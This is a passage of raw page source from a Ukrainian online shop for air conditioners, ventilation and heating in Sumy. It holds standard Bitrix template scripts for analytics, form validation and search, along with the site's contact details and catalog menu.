<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c880b0b927dc2457edcad7e6bd7cf12f"]); _ba.push(["host", "ice.sumy.ua"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 2272;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


			<!--[if gte IE 9]><style type="text/css">.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
	<body id="main">
		<div id="panel"></div>

											<script type="text/javascript">
			var arMShopOptions = {};

			BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>\nПожалуйста, добавьте еще товаров в корзину '});
			</script>
			<!--'start_frame_cache_options-block'-->			<script>
				var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'COMPARE':[]};
				$(document).ready(function() {
					setBasketAspro();
				});
			</script>
			<!--'end_frame_cache_options-block'-->
			<script type="text/javascript">
			var arMShopOptions = ({
				"SITE_ID" : "s1",
				"SITE_DIR" : "/",
				"FORM" : ({
					"ASK_FORM_ID" : "ASK",
					"SERVICES_FORM_ID" : "SERVICES",
					"FEEDBACK_FORM_ID" : "FEEDBACK",
					"CALLBACK_FORM_ID" : "CALLBACK",
					"RESUME_FORM_ID" : "RESUME",
					"TOORDER_FORM_ID" : "TOORDER",
					"CHEAPER_FORM_ID" : "CHEAPER",
				}),
				"PAGES" : ({
					"FRONT_PAGE" : "",
					"BASKET_PAGE" : "",
					"ORDER_PAGE" : "",
					"PERSONAL_PAGE" : "",
					"CATALOG_PAGE" : "1"
				}),
				"PRICES" : ({
					"MIN_PRICE" : "1",
				}),
				"THEME" : ({
					"THEME_SWITCHER" : "n",
					"COLOR_THEME" : "custom",
					"CUSTOM_COLOR_THEME" : "254896",
					"LOGO_IMAGE" : "/upload/aspro.mshop/814/81443180a11bad635bd055591686bb88.png",
					"FAVICON_IMAGE" : "/favicon.ico?1747804712",
					"APPLE_TOUCH_ICON_57_IMAGE" : "/upload/aspro.mshop/bea/bea2a75e5c1f281b781d95b604473d2a",
					"APPLE_TOUCH_ICON_72_IMAGE" : "/upload/aspro.mshop/eee/eee01c227b482cf578d45863a98ce82e",
					"BANNER_WIDTH" : "auto",
					"BANNER_ANIMATIONTYPE" : "SLIDE_HORIZONTAL",
					"BANNER_SLIDESSHOWSPEED" : "5000",
					"BANNER_ANIMATIONSPEED" : "600",
					"HEAD" : ({
						"VALUE" : "type_1",
						"MENU" : "type_1",
						"MENU_COLOR" : "none",
						"HEAD_COLOR" : "white",
					}),
					"BASKET" : "normal",
					"STORES" : "light",
					"STORES_SOURCE" : "iblock",
					"TYPE_SKU" : "type_1",
					"TYPE_VIEW_FILTER" : "vertical",
					"SHOW_BASKET_ONADDTOCART" : "Y",
					"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "N",
					"SHOW_BASKET_PRINT" : "N",
					"PHONE_MASK" : "+380 99 999 9999",
					"VALIDATE_PHONE_MASK" : "^[+][0-9]{3} [0-9]{2} [0-9]{3} [0-9]{4}$",
					"SCROLLTOTOP_TYPE" : "ROUND_COLOR",
					"SCROLLTOTOP_POSITION" : "PADDING",
					"SHOW_LICENCE" : "N",
					"LICENCE_CHECKED" : "N",
					"SHOW_TOTAL_SUMM" : "N",
					"CHANGE_TITLE_ITEM" : "N",
				}),
				"COUNTERS":({
					"USE_YA_COUNTER" : "N",
					"YANDEX_COUNTER" : "0",
					"YA_COUNTER_ID" : "",
					"YANDEX_ECOMERCE" : "N",
					"USE_FORMS_GOALS" : "COMMON",
					"USE_BASKET_GOALS" : "Y",
					"USE_1CLICK_GOALS" : "Y",
					"USE_FASTORDER_GOALS" : "Y",
					"USE_FULLORDER_GOALS" : "Y",
					"USE_DEBUG_GOALS" : "N",
					"GOOGLE_COUNTER" : "1207",
					"GOOGLE_ECOMERCE" : "Y",
					"TYPE":{
						"ONE_CLICK":"Покупка в 1 клик",
						"QUICK_ORDER":"Быстрый заказ",
					},
					"GOOGLE_EVENTS":{
						"ADD2BASKET": "addToCart",
						"REMOVE_BASKET": "removeFromCart",
						"CHECKOUT_ORDER": "checkout",
						"PURCHASE": "gtm.dom",
					}
					/*
					"GOALS" : {
						"TO_BASKET": "TO_BASKET",
						"ORDER_START": "ORDER_START",
						"ORDER_SUCCESS": "ORDER_SUCCESS",
						"QUICK_ORDER_SUCCESS": "QUICK_ORDER_SUCCESS",
						"ONE_CLICK_BUY_SUCCESS": "ONE_CLICK_BUY_SUCCESS",
					}
					*/
				}),
				"JS_ITEM_CLICK":({
					"precision" : 6,
					"precisionFactor" : Math.pow(10,6)
				})
			});

			$(document).ready(function(){
				$.extend( $.validator.messages, {
					required: BX.message('JS_REQUIRED'),
					email: BX.message('JS_FORMAT'),
					equalTo: BX.message('JS_PASSWORD_COPY'),
					minlength: BX.message('JS_PASSWORD_LENGTH'),
					remote: BX.message('JS_ERROR')
				});

				$.validator.addMethod(
					'regexp', function( value, element, regexp ){
						var re = new RegExp( regexp );
						return this.optional( element ) || re.test( value );
					},
					BX.message('JS_FORMAT')
				);

				$.validator.addMethod(
					'filesize', function( value, element, param ){
						return this.optional( element ) || ( element.files[0].size <= param )
					},
					BX.message('JS_FILE_SIZE')
				);

				$.validator.addMethod(
					'date', function( value, element, param ) {
						var status = false;
						if(!value || value.length <= 0){
							status = false;
						}
						else{
							// html5 date allways yyyy-mm-dd
							var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
							}
							else{
								// firefox
								var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
								var matches = re.exec(value);
								if(matches){
									var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
									status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
								}
							}
						}
						return status;
					}, BX.message('JS_DATE')
				);

				$.validator.addMethod(
					'extension', function(value, element, param){
						param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
						return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
					}, BX.message('JS_FILE_EXT')
				);

				$.validator.addMethod(
					'captcha', function( value, element, params ){
						return $.validator.methods.remote.call(this, value, element,{
							url: arMShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',
							type: 'post',
							data:{
								captcha_word: value,
								captcha_sid: function(){
									return $(element).closest('form').find('input[name="captcha_sid"]').val();
								}
							}
						});
					},
					BX.message('JS_ERROR')
				);

				$.validator.addMethod(
					'recaptcha', function(value, element, param){
						console.log(23222)
						var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
						if(typeof id !== 'undefined'){
							return grecaptcha.getResponse(id) != '';
						}
						else{
							return true;
						}
					}, BX.message('JS_RECAPTCHA_ERROR')
				);

				$.validator.addClassRules({
					'phone':{
						regexp: arMShopOptions['THEME']['VALIDATE_PHONE_MASK']
					},
					'confirm_password':{
						equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
						minlength: 6
					},
					'password':{
						minlength: 6
					},
					'inputfile':{
						extension: arMShopOptions['THEME']['VALIDATE_FILE_EXT'],
						filesize: 5000000
					},
					'captcha':{
						captcha: ''
					},
					'recaptcha':{
						recaptcha: ''
					}
				});

				if(arMShopOptions['THEME']['PHONE_MASK']){
					$('input.phone').inputmask('mask', {'mask': arMShopOptions['THEME']['PHONE_MASK']});
				}

				jqmEd('feedback', arMShopOptions['FORM']['FEEDBACK_FORM_ID']);
				jqmEd('ask', arMShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
				jqmEd('services', arMShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
				if($('.resume_send').length){
					$('.resume_send').live('click', function(e){
						$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
						jqmEd('resume', arMShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
						$("body .resume_send_wr").click();
						$("body .resume_send_wr").remove();
					})
				}
				jqmEd('callback', arMShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
			});
			</script>

																				<script type="text/javascript">
					function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('UAH', {'CURRENCY':'UAH','LID':'ru','FORMAT_STRING':'# грн.','FULL_NAME':'Гривна','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-09-07 14:48:31','MODIFIED_BY':'8','TIMESTAMP_X':'2018-03-13 13:04:55'});
						return BX.Currency.currencyFormat(_number, 'UAH', true);
					}
					</script>
									
										
<!--Цвет подложки баннера background-color:#hex_цвет;-->
<!-- div id="banner-panel" style="background-color:#254896; --!>
<center>
</center>
</div>

		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
			<div class="header_wrap ">
				<div class="top-h-row">
					<div class="wrapper_inner">
						<div class="content_menu">
								<ul class="menu">
					<li  >
				<a href="/help/payment/"><span>Умови оплати</span></a>
			</li>
					<li  >
				<a href="/help/delivery/"><span>Доставка</span></a>
			</li>
					<li  >
				<a href="/help/warranty/"><span>Гарантія</span></a>
			</li>
					<li  >
				<a href="/info/brands/"><span>Бренди</span></a>
			</li>
					<li  >
				<a href="/info/faq/"><span>Питання-відповіді</span></a>
			</li>
			</ul>
	<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
	</script>
						</div>
						<div class="phones">
							<span class="phone_wrap dropdown">
<!--								<span class="icons"></span>-->
                                <span class="dropdown-btn">

                                    <span class="phone-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg"  version="1.1"  x="0px" y="0px" viewBox="0 0 473.806 473.806" style="enable-background:new 0 0 473.806 473.806;" xml:space="preserve">
                                            <g>
                                                <path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4    c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8    c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6    c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5    c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26    c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9    c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806    C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20    c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6    c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1    c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3    c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5    c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8    c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9    l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1    C420.456,377.706,420.456,388.206,410.256,398.806z" fill="#1d1a1a"></path>
                                                <path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2    c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11    S248.656,111.506,256.056,112.706z" fill="#1d1a1a"></path>
                                                <path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11    c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2    c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z" fill="#1d1a1a"></path>
                                            </g>
                                        </svg>
                                    </span>
                                    <span class="phone_text">
                                        <a rel="nofollow" href="tel:">
                                            (050) 512-43-33                                        </a><br>
                                    </span>

                                </span>

                                <span id="tel-schedule" class="dropdown-content">

                                    <ul class="phones-list">
                                        <!--<li>
                                            <span class="phone-icon">
                                                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px"
                                                     viewBox="0 0 473.806 473.806"
                                                     style="enable-background:new 0 0 473.806 473.806;"
                                                     xml:space="preserve">
                                                    <g>
                                                        <path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4    c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8    c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6    c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5    c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26    c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9    c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806    C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20    c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6    c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1    c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3    c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5    c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8    c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9    l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1    C420.456,377.706,420.456,388.206,410.256,398.806z"
                                                              fill="#1d1a1a"></path>
                                                        <path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2    c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11    S248.656,111.506,256.056,112.706z"
                                                              fill="#1d1a1a"></path>
                                                        <path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11    c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2    c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z"
                                                              fill="#1d1a1a"></path>
                                                    </g>
                                                </svg>
                                            </span>
                                            <a href="tel:">
                                                                                    </a>
                                        </li>-->
                                        <li>
                                            <span class="phone-icon">
                                                <img src="/bitrix/templates/aspro_mshop_s3/images/vodafon.png" alt="vodafon">
                                            </span>
                                            <a href="tel:">
                                                (050) 512-43-33                                            </a>
                                        </li>
                                         <li>
                                            <span class="phone-icon">
                                                <img src="/bitrix/templates/aspro_mshop_s3/images/Kyivstar.png" alt="kyivstar">
                                            </span>
                                            <a href="tel:">
                                                (067) 917-73-33                                            </a>
                                        </li>
                                    </ul>


                                    <ul class="schedule-list">
	<li>З 9:00 до 18:00</li>
	<li>Субота з 9:00 до 14:00</li>
	<li>Неділя вихідний</li>
</ul>                                </span>
							</span>
							<span class="order_wrap_btn">
																	<span class="callback_btn">Замовити дзвінок</span>
															</span>
						</div>
						<div class="h-user-block" id="personal_block">
							<div class="form_mobile_block"><div class="search_middle_block">	<div id="title-search3" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input3" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Пошук по сайту" /><input name="s" type="submit" value="Пошук" class="button icon" />
			</div>
		</form>
	</div>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/',
	'CONTAINER_ID': 'title-search3',
	'INPUT_ID': 'title-search-input3',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input3").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input3").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
</div></div>
							<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<span class="avtorization-call enter"><span>Вхід</span></span>
		<!--noindex--><a class="register" rel="nofollow" href="/auth/registration/"><span>Реєстрація</span></a><!--/noindex-->
		<script type="text/javascript">
		$(document).ready(function(){
			jqmEd('enter', 'auth', '.avtorization-call.enter');
		});
		</script>
	</div>
<!--'end_frame_cache_iIjGFB'-->						</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<header id="header">
					<div class="wrapper_inner">
						<table class="middle-h-row"><tr>
							<td class="logo_wrapp">
								<div class="logo">
											<a href="/"><img src="/upload/aspro.mshop/814/81443180a11bad635bd055591686bb88.png" alt="Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»" title="Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»" /></a>
		<a href="/" class="print_img"><img src="/upload/aspro.mshop/814/81443180a11bad635bd055591686bb88.png" alt="Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»" title="Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»" /></a>
										</div>
							</td>
							<td  class="center_block">
								<div class="main-nav">
										<ul class="menu adaptive">
		<li class="menu_opener"><a>Меню</a><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li class="menu_item_l1  current catalog">
				<a href="/catalog/">
					<span>Каталог</span>
				</a>
													<div class="child cat_menu">
	<div class="child_wrapp">
												<ul >
				<li class="menu_title"><a href="/catalog/bytovye_konditsionery/">Побутові кондиціонери <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/bytovye_konditsionery/nastennye_split_sistemy/" >Настінні спліт-системи <b><font color="red"><sup>TOP</sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/bytovye_konditsionery/multi_split_sistemi/" >Мульти-спліт системи <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/polupromyshlennye_konditsionery/">Напівпромислові кондиціонери <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/polupromyshlennye_konditsionery/napolno_potolochnye_konditsionery/" >Підлогово-стельові кондиціонери <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/polupromyshlennye_konditsionery/kassetnye__konditsionery/" >Касетні кондиціонери <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/polupromyshlennye_konditsionery/kanalnye_konditsionery/" >Канальні кондиціонери <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul class="last">
				<li class="menu_title"><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/">Зволожувачі, осушувачі, очисники повітря <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/ultrazvukovye_uvlazhniteli/" >Ультразвукові зволожувачі <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/moyki_vozdukha_vozdukhoochistiteli/" >Очищувачі повітря <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/klimaticheskie_kompleksy/" >Климатичні комплекси <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/osushiteli_vozdukha/" >Осушувачі повітря <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/ventilyatsiya/">Вентиляція <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/ventilyatsiya/bytovye_ventilyatory/" >Побутові вентилятори <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/ventilyatsiya/provetrivateli/" >Провітрювачі <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/ventilyatsiya/pritochno_vytyazhnye_ustanovki_s_rekuperatsiey/" >Припливно-витяжні установки з рекуперацією <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/ventilyatsiya/teplovye_zavesy/" >Теплові завіси <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/ventilyatsiya/teploventilyatory/" >Тепловентилятори <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/opalennya/">Опалення <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/opalennya/konvektori_elektrichni/" >Конвектори электричні <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/opalennya/kolonki_gazovi/" >Колонки газові <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul class="last">
				<li class="menu_title"><a href="/catalog/voda/">Кулери для води <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/voda/kulery_dlya_vody/" >Кулери для води <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/teplovye_nasosy/">Теплові насоси <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/teplovye_nasosy/vozdukh_voda/" >Повітря-Вода <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/teplovye_nasosy/vozdukh_vozdukh/" >Повітря-повітря <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
			</div>
</div>
							</li>
					<li class="menu_item_l1 ">
				<a href="/services/">
					<span>Послуги</span>
				</a>
									<div class="child submenu line">
						<div class="child_wrapp">
															<a class="" href="/services/austanovka-konditsionerov/">Встановлення кондиціонерів</a>
															<a class="" href="/services/bobsluzhivanie-konditsionerov/">Обслуговування кондиціонерів</a>
															<a class="" href="/services/proektirovanie-i-montazh-sistem-ventilyatsii/">Проектування та монтаж систем вентиляції</a>
															<a class="" href="/services/zalmaznoe-burenie/">Алмазне буріння</a>
													</div>
					</div>
											</li>
					<li class="menu_item_l1 ">
				<a href="/company/">
					<span>Про компанію</span>
				</a>
									<div class="child submenu line">
						<div class="child_wrapp">
															<a class="" href="/company/">Про компанію</a>
															<a class="" href="/company/news/">Новини</a>
															<a class="" href="/company/jobs/">Вакансії</a>
													</div>
					</div>
											</li>
					<li class="menu_item_l1 ">
				<a href="/contacts/">
					<span>Контакти</span>
				</a>
											</li>
					<li class="menu_item_l1 ">
				<a href="/info/articles/2018/gotovye_obekty/">
					<span>Фото</span>
				</a>
											</li>
					<li class="menu_item_l1 ">
				<a href="https://ice.sumy.ua/company/nashiobekty">
					<span>Готові об'єкти</span>
				</a>
											</li>
				<li class="stretch"></li>
		<li class="search_row">
			<form action="/catalog/" class="search1">
	<input id="title-search-input4" class="search_field1" type="text" name="q" placeholder="Пошук по сайту" autocomplete="off" />
	<button id="search-submit-button" type="submit" class="submit"><i></i></button>
			<div id="title-search4"></div>
		<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/',
	'CONTAINER_ID': 'title-search4',
	'INPUT_ID': 'title-search-input4',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input4").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input4").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
	</form>		</li>
	</ul>
		<div class="search_middle_block">
			<div id="title-search2" class="middle_form">
	<form action="/catalog/">
		<div class="form-control1 bg">
			<input id="title-search-input2" type="text" name="q" value="" size="40" class="text big" maxlength="50" autocomplete="off" placeholder="Пошук по сайту" /><input name="s" type="submit" value="Пошук" class="button noborder" />
		</div>
	</form>
	</div>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/',
	'CONTAINER_ID': 'title-search2',
	'INPUT_ID': 'title-search-input2',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input2").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
